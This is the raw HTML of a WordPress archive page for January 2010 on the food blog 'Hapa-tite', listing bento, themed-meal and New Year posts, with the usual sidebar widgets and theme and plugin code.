

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hapatite.com/2010/01/
body_size: 10185
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Hapa-tite —   2010  January</title><meta name="viewport" content="width=device-width, initial-scale=1" />

		<style type="text/css">
			.slide-excerpt { width: 30%; }
			.slide-excerpt { top: 0; }
			.slide-excerpt { left: 0; }
			.flexslider { max-width: 750px; max-height: 500px; }
			.slide-image { max-height: 500px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Feed" href="http://feeds.feedburner.com/Hapatite" />
<link rel="alternate" type="application/rss+xml" title="Hapa-tite &raquo; Comments Feed" href="https://hapatite.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hapatite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://hapatite.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css'  href='https://hapatite.com/wp-content/themes/restored316-divine/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='child-theme-inline-css' type='text/css'>


		a,
		.genesis-nav-menu li:hover,
		.genesis-nav-menu a:hover,
		.site-header .genesis-nav-menu a:hover,
		.entry-title a,
		.sidebar .widget-title a {
			color: #58a82a;
		}
		
		
		}
		
</style>
<link rel='stylesheet' id='recipress_front-css'  href='http://hapatite.com/wp-content/plugins/recipress/css/front.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=EB+Garamond%7COpen+Sans%3A400%2C300italic%2C300%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Serif+Pro&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://hapatite.com/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://hapatite.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='wpgform-css-css'  href='https://hapatite.com/wp-content/plugins/wpgform/css/wpgform.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://hapatite.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css'  href='http://hapatite.com/wp-content/plugins/commentluv/css/commentluv.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-theme.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_0-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-light.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_1-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-dark.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_2-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-giant-gold-fish.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_cpl_css_3-css'  href='https://hapatite.com/wp-content/plugins/wp-category-posts-list.OFF/static/css/wp-cat-list-adrift-in-dreams.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://hapatite.com/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://hapatite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/flexo-archives-widget/flexo-anim.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"http:\/\/hapatite.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/hapatite.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/hapatite.com\/wp-admin\/admin-ajax.php","_fetch":"e063cbe65b","_info":"2396e1e3eb","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/hapatite.com\/carte-postale-du-maroc\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hapatite.com/wp-content/plugins/commentluv/js/commentluv.js?ver=3.0.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://hapatite.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://hapatite.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://hapatite.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hapatite.com/xmlrpc.php?rsd" />
<link rel="stylesheet" type="text/css" media="screen" href="http://hapatite.com/wp-content/plugins/mycss/my.css" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://hapatite.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '3526';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Carte+Postale+du+Maroc';
	window._wp_rp_post_tags = ['carte+postale', 'bento', 'discojing.com', 'du', 'tomato', 'alt', 'postal', 'spice', 'franc', 'triangl', 'fish', 'chicken', 'spinach', 'travel', 'lemon', 'gourmet', 'morocco', 'cart'];
</script>
<link rel="stylesheet" href="https://hapatite.com/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
	<link rel="stylesheet" type="text/css" href="http://hapatite.com/wp-content/plugins/star-rating-for-reviews/star-rating.css" />
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel="pingback" href="https://hapatite.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://hapatite.com/wp-content/uploads/media/foiled-honu.png) no-repeat !important; }</style>
<!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="http://hapatite.com/wp-content/uploads/media/favicon.ico" />
<link rel="icon" href="http://hapatite.com/wp-content/uploads/media/favicon.png" type="image/png"/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hapatite.com/wp-content/uploads/media/bg-50.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=32%2C32&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=190%2C192&#038;quality=100&#038;strip=all&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=178%2C180&#038;quality=100&#038;strip=all&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/hapatite.com/wp-content/uploads/media/foiled-icon.png?fit=231%2C233&#038;quality=100&#038;strip=all&#038;ssl=1" />
			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://hapatite.com/?custom-css=76ab07eac7" />
		</head>
<body class="archive date custom-background custom-header header-image content-sidebar divine-archive" itemscope itemtype="http://schema.org/WebPage"><div class="widget-above-header widget-area"><div class="wrap"><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" action="https://hapatite.com/" role="search"><meta itemprop="target" content="https://hapatite.com/?s={s}"/><input itemprop="query-input" type="search" name="s" placeholder="Search this website &#x2026;" /><input type="submit" value="Search"  /></form></div></section>
</div></div><nav class="nav-secondary" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-secondary-menu" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-13442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13442"><a href="https://hapatite.com/category/recipes/hit-at-home/" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13443"><a href="https://hapatite.com/category/tipsy-honu/" itemprop="url"><span itemprop="name">Tipsy Honu</span></a></li>
<li id="menu-item-13444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13444"><a href="http://hapatite.com/category/reviews/tea-reviews/" itemprop="url"><span itemprop="name">Tea Reviews</span></a></li>
<li id="menu-item-13445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13445"><a href="https://hapatite.com/category/bento/" itemprop="url"><span itemprop="name">Bento</span></a></li>
<aside class="widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/8476339" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-email"><a href="http://nicole@hapatite.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://facebook.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="http://feeds.feedburner.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/hapatite" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://hapatite.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></ul></div></nav><div class="site-container"><header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://hapatite.com/">Hapa-tite</a></p><p class="site-description" itemprop="description">edible adventures &amp; cultural explorations</p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-pages-menu" class="menu genesis-nav-menu"><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5013"><a href="http://hapatite.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5014"><a href="https://hapatite.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6480"><a href="http://hapatite.com/about#hapa" itemprop="url"><span itemprop="name">Hapa?</span></a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6482"><a href="http://hapatite.com/about#tech" itemprop="url"><span itemprop="name">Tech Specs</span></a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="http://hapatite.com/about#linkage" itemprop="url"><span itemprop="name">Linkage</span></a></li>
	<li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8437"><a href="https://hapatite.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5008"><a href="https://hapatite.com/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://hapatite.com/recipes#tabs-5-1" itemprop="url"><span itemprop="name">Hit at Home</span></a></li>
	<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195"><a href="http://hapatite.com/recipes#tabs-5-2" itemprop="url"><span itemprop="name">Sweet</span></a></li>
	<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a href="http://hapatite.com/recipes#tabs-5-3" itemprop="url"><span itemprop="name">Savory</span></a></li>
	<li id="menu-item-10198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10198"><a href="http://hapatite.com/recipes#tabs-5-4" itemprop="url"><span itemprop="name">Drinks</span></a></li>
	<li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10199"><a href="http://hapatite.com/recipes#tabs-5-5" itemprop="url"><span itemprop="name">Index</span></a></li>
</ul>
</li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5009"><a href="https://hapatite.com/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-6483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6483"><a href="http://hapatite.com/reviews#restaurants" itemprop="url"><span itemprop="name">Restaurants</span></a></li>
	<li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="http://hapatite.com/reviews#tea" itemprop="url"><span itemprop="name">Tea</span></a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="http://hapatite.com/reviews#products" itemprop="url"><span itemprop="name">Products</span></a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8715"><a href="http://hapatite.com/reviews#events" itemprop="url"><span itemprop="name">Events</span></a></li>
</ul>
</li>
<li id="menu-item-10042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10042"><a href="https://hapatite.com/tea-swap/" itemprop="url"><span itemprop="name">Tea Swap</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="archive-description date-archive-description archive-date"><h1 class="archive-title">Archives for  January 2010</h1></div><article class="post-3526 post type-post status-publish format-standard has-post-thumbnail category-bento category-discojing tag-carte-postale entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/bento/" rel="category tag">Bento</a> <a href="https://hapatite.com/category/discojing/" rel="category tag">discojing.com</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/carte-postale-du-maroc/" rel="bookmark"><img src="https://i1.wp.com/hapatite.com/wp-content/uploads/media/morocco_2.jpg?resize=400%2C375&quality=100&strip=all&ssl=1" alt="Carte Postale du Maroc" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/carte-postale-du-maroc/" rel="bookmark">Carte Postale du Maroc</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article><article class="post-3504 post type-post status-publish format-standard has-post-thumbnail category-discojing category-personal entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/discojing/" rel="category tag">discojing.com</a> <a href="https://hapatite.com/category/personal/" rel="category tag">Personal</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/happy-new-year-2010/" rel="bookmark"><img src="https://i0.wp.com/hapatite.com/wp-content/uploads/media/2010.jpg?resize=400%2C365&quality=100&strip=all&ssl=1" alt="Happy New Year!" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/happy-new-year-2010/" rel="bookmark">Happy New Year!</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article><article class="post-3522 post type-post status-publish format-standard has-post-thumbnail category-bento category-discojing entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/bento/" rel="category tag">Bento</a> <a href="https://hapatite.com/category/discojing/" rel="category tag">discojing.com</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/first-bento-of-2010/" rel="bookmark"><img src="https://i2.wp.com/hapatite.com/wp-content/uploads/media/010810_1.jpg?resize=400%2C375&quality=100&strip=all&ssl=1" alt="First Bento of 2010" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/first-bento-of-2010/" rel="bookmark">First Bento of 2010</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article><article class="post-3477 post type-post status-publish format-standard has-post-thumbnail category-bento category-discojing entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/bento/" rel="category tag">Bento</a> <a href="https://hapatite.com/category/discojing/" rel="category tag">discojing.com</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/last-bento-of-2009/" rel="bookmark"><img src="https://i1.wp.com/hapatite.com/wp-content/uploads/media/112009.jpg?resize=400%2C375&quality=100&strip=all&ssl=1" alt="Last Bento of 2009" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/last-bento-of-2009/" rel="bookmark">Last Bento of 2009</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article><article class="post-3473 post type-post status-publish format-standard has-post-thumbnail category-bento category-discojing tag-carte-postale entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/bento/" rel="category tag">Bento</a> <a href="https://hapatite.com/category/discojing/" rel="category tag">discojing.com</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/carte-postale-du-bresil/" rel="bookmark"><img src="https://i0.wp.com/hapatite.com/wp-content/uploads/media/brazil_1.jpg?resize=375%2C400&quality=100&strip=all&ssl=1" alt="Carte Postale du Brésil" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/carte-postale-du-bresil/" rel="bookmark">Carte Postale du Brésil</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article><article class="post-3482 post type-post status-publish format-standard has-post-thumbnail category-discojing category-recipes category-savory tag-washoku-warriors entry" itemscope itemtype="http://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://hapatite.com/category/discojing/" rel="category tag">discojing.com</a> <a href="https://hapatite.com/category/recipes/" rel="category tag">Recipes</a> <a href="https://hapatite.com/category/recipes/savory/" rel="category tag">Savory</a></span></p><div class="divine-featured-image"><a href="https://hapatite.com/oshogatsu-09/" rel="bookmark"><img src="https://i0.wp.com/hapatite.com/wp-content/uploads/media/ny_salad2.jpg?resize=400%2C375&quality=100&strip=all&ssl=1" alt="O-Shougatsu Dishes (お正月料理)" /></a></div><h2 class="entry-title" itemprop="headline"><a href="https://hapatite.com/oshogatsu-09/" rel="bookmark">O-Shougatsu Dishes (お正月料理)</a></h2> 
 </header><div class="entry-content" itemprop="text"> </div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="http://schema.org/WPSideBar"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">About Me</h4>
<p><span class="alignright"><img alt='' src='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7085ed9f03cc5d767cf9ffd1198e6d9f?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' /></span>I am a thirty-year-old living in the DC Metro area. This blog focuses on food and culture as a result of my mixed heritage. <a class="pagelink" href="https://hapatite.com/about/">Read More…</a></p>
</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram</h4>
			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div></section>
<section id="facebook-likebox-2" class="widget widget_facebook_likebox"><div class="widget-wrap"><h4 class="widget-title widgettitle"><a href="https://www.facebook.com/hapatite/">Facebook</a></h4>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/hapatite/" data-width="340"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/hapatite/"><a href="https://www.facebook.com/hapatite/">Facebook</a></blockquote></div>
		</div>
		</div></section>
<section id="flexo-archives-3" class="widget FlexoArchives_widget_archives"><div class="widget-wrap"><h4 class="widget-title widgettitle">Previous Posts</h4>
<ul><li><a href="https://hapatite.com/2018/" class="flexo-link" title="Year 2018 archives" >2018</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2018/10/'>October</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2017/" class="flexo-link" title="Year 2017 archives" >2017</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2017/01/'>January</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/03/'>March</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/04/'>April</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2017/06/'>June</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2016/" class="flexo-link" title="Year 2016 archives" >2016</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2016/01/'>January</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2016/05/'>May</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/06/'>June</a>&nbsp;(1)</li>
	<li><a href='https://hapatite.com/2016/09/'>September</a>&nbsp;(1)</li>
</ul></li></ul><ul><li><a href="https://hapatite.com/2015/" class="flexo-link" title="Year 2015 archives" >2015</a><ul class="flexo-list">
	<li><a href='https://hapatite.com/2015/01/'>January</a>&nbsp;(10)</li>
	<li><a href='https://hapatite.com/2015/02/'>February</a>&nbsp;(7)</li>
	<li><a href='https://hapatite.com/2015/03/'>March</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/04/'>April</a>&nbsp;(3)</li>
	<li><a href='https://hapatite.com/2015/05/'>May</a>&nbsp;(4)</li>
	<li><a href='https://hapatite.com/2015/06/'>June</a>&nbsp;(3)</li>
